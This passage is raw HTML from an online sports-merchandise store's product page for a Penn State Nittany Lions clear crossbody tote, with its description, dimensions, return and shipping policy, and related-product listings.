class="sku_wrapper">SKU: <span class="sku">196-66P</span></span> <span class="posted_in">Categories: <a href="https://mymancavestore.com/bags-backpacks/" rel="tag">Bags &amp; Backpacks</a><span class="meta-sep">,</span> <a href="https://mymancavestore.com/penn-state-nittany-lions/" rel="tag">Penn State Nittany Lions</a></span></div><div class="product-share"> <span class="share-title">Share</span><div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/" target="_blank" class=" wd-social-icon social-facebook"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/" target="_blank" class=" wd-social-icon social-twitter"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/&media=https://mymancavestore.com/wp-content/uploads/2022/03/196-66P.jpg&description=Penn+State+Nittany+Lions+Crossbody+Tote" target="_blank" class=" wd-social-icon social-pinterest"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/" target="_blank" class=" wd-social-icon social-linkedin"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul class="tabs wc-tabs"><li class="description_tab active"> <a href="#tab-description">Description</a></li><li class="additional_information_tab "> <a href="#tab-additional_information">Additional information</a></li><li class="reviews_tab "> <a href="#tab-reviews">Reviews (0)</a></li><li class="wd_additional_tab_tab "> <a href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-description" class="wd-accordion-title woodmart-accordion-title tab-title-description active">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div class="wc-tab-inner 
 "><div class=""><p>The Gameday Clear Crossbody is a practical and stylish alternative to carrying a purse or tote on game day. It meets most stadium restrictions and features a prominent team logo. The convenient and secure crossbody design is adjustable and converts to a shoulder strap. The main compartment is roomy enough for important personal items like cell phone and ID, while the back pocket is ideal for keeping your game tickets safe and easily accessible. It also features a front zipper pocket for stashing small essentials and an interior clip for securing keys.</p></div></div></div></div><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-additional_information" class="wd-accordion-title woodmart-accordion-title tab-title-additional_information ">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information"><div class="wc-tab-inner 
 "><div class=""><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">1 lbs</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">14.5 &times; 10 &times; 2 in</td></tr></table></div></div></div></div><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-reviews" class="wd-accordion-title woodmart-accordion-title tab-title-reviews ">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"><div class="wc-tab-inner 
 "><div class=""><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Penn State Nittany Lions Crossbody Tote&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/penn-state-nittany-lions-crossbody-tote/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://mymancavestore.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option> </select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='96750' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><input type="hidden" id="ct_checkjs_182be0c5cdcd5072bb1864cdee4d3d6e" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_182be0c5cdcd5072bb1864cdee4d3d6e";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '9edf3ac107521da9b808cfce854278f45364b112a4f5b620e2abc998a2815d61');}}, 1000);</script></form></div></div></div><div class="clear"></div></div></div></div></div></div><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-wd_additional_tab" class="wd-accordion-title woodmart-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div class="wc-tab-inner 
 "><div class=""><style>.elementor-242 .elementor-element.elementor-element-8923311 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}</style><div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8923311" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3aa5968" data-id="3aa5968" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-75d7e54 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="75d7e54" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><b>Our return policy</b></p><p><span style="font-weight: 400;">At Man Cave, your satisfaction is our priority. You can return any item (sale items included) within 30 days of their arrival on your doorstep. You don’t even need to have a reason. As long as they’re in the original packaging and unused, we’re happy to take anything off your hands. Well, not happy because you’re not happy, but you get what we mean.</span></p><p><b>How to make a return</b></p><p><span style="font-weight: 400;">We try to keep it simple. Just email us at </span><a href="mailto:re*****@my************.com" data-original-string="BKboZ3QHR94kA0EaclOAxZON0GDVIj/LRTmfDPC1EWw=" title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><span style="font-weight: 400;"><span 
 data-original-string="BKboZ3QHR94kA0EaclOAxZON0GDVIj/LRTmfDPC1EWw="
 class="apbct-email-encoder"
 title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">re*****@my************.com</span></span></a><span style="font-weight: 400;"> with your order number and once we’ve processed it, we’ll email you a return shipping label. Print it, apply it to your return packaging, and send it on back to us in the original product packaging and condition.</span></p><p><b>Refunding your money</b></p><p><span style="font-weight: 400;">We always send full refunds (including initial shipping costs if there were any) to the original payment method. We’ll process your refund within 3 days of receiving your return. Once your refund is sent, it takes 48 hours or less to deposit into your original payment account.</span></p><p><span style="font-weight: 400;">If your refund isn’t showing up in your account and you’ve received confirmation that it has been processed on our end, please contact your financial institution before reaching out to us. </span></p><p><b>Shipping your products</b></p><p><span style="font-weight: 400;">If you order before 3 pm, we ship your goodies the same day. If you’re a late shopper, we aim to have it shipped the next business day. Once everything is on its way to you, you’ll receive notifications and updates keeping you in the loop the whole time. No need to wait by the window&#8211;unless you want to.</span></p><p><span style="font-weight: 400;">We ship with FedEx, USPS, and UPS. Generally, products arrive within 1-5 business days from shipment if you live in the Continental U.S. However, exact shipping times depend on your location.</span></p><p><span style="font-weight: 400;">We unfortunately do not offer international shipping or shipping to Alaska and Hawaii at this time. Stay tuned though because big things are on the Man Cave horizon. </span></p><p><b>Questions or concerns</b></p><p><span style="font-weight: 400;">We love to chat. So, if you have any questions or concerns, please reach out by phone (843-MANCAVE) or email (</span><a href="mailto:in**@my************.com" data-original-string="EEpaJqsw7GhFkhk5LT7qQLvdjh32DypbOLeaI+QRS5c=" title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><span style="font-weight: 400;"><span 
 data-original-string="EEpaJqsw7GhFkhk5LT7qQLvdjh32DypbOLeaI+QRS5c="
 class="apbct-email-encoder"
 title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">in**@my************.com</span></span></a><span style="font-weight: 400;">) and we’ll be happy to help in any way we can. Reasons to reach out:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Wrong address: If you accidentally put in the wrong shipping address, please contact us ASAP because we may be able to catch it before it ships.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Order cancel: If you need to cancel your order for any reason, let us know and we’ll do our best to avoid the returns process and cancel it before it leaves us.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Member login issues: If you can’t get into your member login or aren’t getting order status updates, let us know. We get that FOMO is the worst.</span></li></ul></div></div></div></div></div></div></div></div></section></div></div></div></div></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h2 class="title slider-title">Related products</h2><div id="carousel-422"
 class="wd-carousel-container  slider-type-product wd-carousel-spacing-2 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-60899 status-publish last instock product_cat-penn-state-nittany-lions product_cat-rugs-home-accents-furniture-mancave-decor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="60899"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="60899" data-gtm4wp_product_name="Penn State Nittany Lions 4x6 Homefield Rug" data-gtm4wp_product_price="189.99" data-gtm4wp_product_cat="Rugs" data-gtm4wp_product_url="https://mymancavestore.com/penn-state-nittany-lions-4x6-homefield-rug/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="25" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/penn-state-nittany-lions-4x6-homefield-rug/" class="product-image-link"> <img width="300" height="300" src="https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-1024x1024.jpg 1024w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-1536x1536.jpg 1536w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-2048x2048.jpg 2048w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-1200x1200.jpg 1200w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="hover-img"> <a href="https://mymancavestore.com/penn-state-nittany-lions-4x6-homefield-rug/"> <img width="300" height="300" src="https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-2-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-2-1024x1024.jpg 1024w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-2-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-2-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-2-1536x1536.jpg 1536w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-2-2048x2048.jpg 2048w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-2-1200x1200.jpg 1200w, https://mymancavestore.com/wp-content/uploads/2021/11/imp-520-3017-2-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="60899" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/penn-state-nittany-lions-4x6-homefield-rug/">Penn State Nittany Lions 4&#215;6 Homefield Rug</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> <strong><span style="color: #339966;">FREE SHIPPING!</span></strong> <span style="color: #339966;">MANUFACTURER DIRECT ITEM</span></span></div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="3fa5392a54" data-product-id="60899" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=60899" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60899" data-product_sku="IMP-520-3017" aria-label="Add &ldquo;Penn State Nittany Lions 4x6 Homefield Rug&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/penn-state-nittany-lions-4x6-homefield-rug/" 
 class="open-quick-view quick-view-button"
 data-id="60899">Quick view</a></div></div></div></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-41477 status-publish first instock product_cat-penn-state-nittany-lions product_cat-wooden-wall-signs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="41477"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="41477" data-gtm4wp_product_name="Penn State Nittany Lions Man Cave Rules Sign" data-gtm4wp_product_price="34.99" data-gtm4wp_product_cat="Wooden Wall Signs" data-gtm4wp_product_url="https://mymancavestore.com/penn-state-nittany-lions-man-cave-rules-sign/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="9" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/penn-state-nittany-lions-man-cave-rules-sign/" class="product-image-link"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/penn-state-tinanny-lions-hanging-man-cave-rules-sign-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Penn State Nittany Lions Man Cave Rules Sign" loading="lazy" /> </a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="41477" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/penn-state-nittany-lions-man-cave-rules-sign/">Penn State Nittany Lions Man Cave Rules Sign</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> So, you&#8217;re hosting the big watch party, and want to make sure you&#8217;ve decorated enough to impress your fellow fans.</div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="3fa5392a54" data-product-id="41477" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=41477" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41477" data-product_sku="34383" aria-label="Add &ldquo;Penn State Nittany Lions Man Cave Rules Sign&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/penn-state-nittany-lions-man-cave-rules-sign/" 
 class="open-quick-view quick-view-button"
 data-id="41477">Quick view</a></div></div></div></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-42796 status-publish last instock product_cat-penn-state-nittany-lions product_cat-sports-mugs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="42796"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="42796" data-gtm4wp_product_name="Penn State Nittany Lions Sculpted Relief Mug" data-gtm4wp_product_price="19.99" data-gtm4wp_product_cat="Sports Mugs" data-gtm4wp_product_url="https://mymancavestore.com/penn-state-nittany-lions-sculpted-relief-mug/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="10" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/penn-state-nittany-lions-sculpted-relief-mug/" class="product-image-link"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/PennState_SculptedReliefMug-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Penn State Nittany Lions Sculpted Relief Mug" loading="lazy" /> </a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="42796" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/penn-state-nittany-lions-sculpted-relief-mug/">Penn State Nittany Lions Sculpted Relief Mug</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> For those Penn State Nittany Lions fans out there. You&#8217;re going to love these Penn State Nittany Lions relief mugs.</div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="3fa5392a54" data-product-id="42796" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=42796" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="42796" data-product_sku="30072" aria-label="Add &ldquo;Penn State Nittany Lions Sculpted Relief Mug&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/penn-state-nittany-lions-sculpted-relief-mug/" 
 class="open-quick-view quick-view-button"
 data-id="42796">Quick view</a></div></div></div></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-41366 status-publish first instock product_cat-penn-state-nittany-lions product_cat-tiki-totems-figurines-home-decor-mancave-decor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="41366"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="41366" data-gtm4wp_product_name="Penn State Nittany Lions Tiki Totem" data-gtm4wp_product_price="49.99" data-gtm4wp_product_cat="Tiki Totems" data-gtm4wp_product_url="https://mymancavestore.com/penn-state-nittany-lions-tiki-totem/" data-gtm4wp_product_listposition="5" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/penn-state-nittany-lions-tiki-totem/" class="product-image-link"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/penn-state-lions-tiki-totem-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Penn State Nittany Lions Tiki Totem" loading="lazy" /> </a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="41366" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/penn-state-nittany-lions-tiki-totem/">Penn State Nittany Lions Tiki Totem</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> Cheer on your favorite sports team with this officially licensed, one-of-a-kind statue. Perfect for the garden, a tailgate or your</div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="3fa5392a54" data-product-id="41366" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=41366" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41366" data-product_sku="27032" aria-label="Add &ldquo;Penn State Nittany Lions Tiki Totem&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/penn-state-nittany-lions-tiki-totem/" 
 class="open-quick-view quick-view-button"
 data-id="41366">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="wd-prefooter woodmart-prefooter"><div class="container"><style>.elementor-2145 .elementor-element.elementor-element-e8a93b1 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2145 .elementor-element.elementor-element-e8a93b1:not(.elementor-motion-effects-element-type-background), .elementor-2145 .elementor-element.elementor-element-e8a93b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D87621;}.elementor-2145 .elementor-element.elementor-element-e8a93b1{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:30px 15px 0px 15px;}.elementor-2145 .elementor-element.elementor-element-e8a93b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2145 .elementor-element.elementor-element-7cb3111 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-86dc922 .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-476d677 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-1b16f7b .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-6995e66 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-a4cb8fa .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-6303115 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-5cf7a53 .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-494578e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-bf9d775 .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-6459158 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2145 .elementor-element.elementor-element-6459158{margin:050px 0px 15px 0px;}.elementor-2145 .elementor-element.elementor-element-30fddc3{text-align:center;}.elementor-2145 .elementor-element.elementor-element-8254e82 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2145 .elementor-element.elementor-element-3f8aee8{text-align:center;}.elementor-2145 .elementor-element.elementor-element-3f8aee8 .elementor-heading-title{font-size:14px;font-weight:600;line-height:22px;}.elementor-2145 .elementor-element.elementor-element-8659222 .title-after_title, .elementor-2145 .elementor-element.elementor-element-8659222 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-8659222 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-8659222 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-352045{font-size:16px;}.elementor-2145 .elementor-element.elementor-element-352045 .elementor-text-editor{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-7e176da .mc4wp-form-fields{max-width:380px;}.elementor-2145 .elementor-element.elementor-element-537a762{text-align:center;}.elementor-2145 .elementor-element.elementor-element-bb706ec > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > 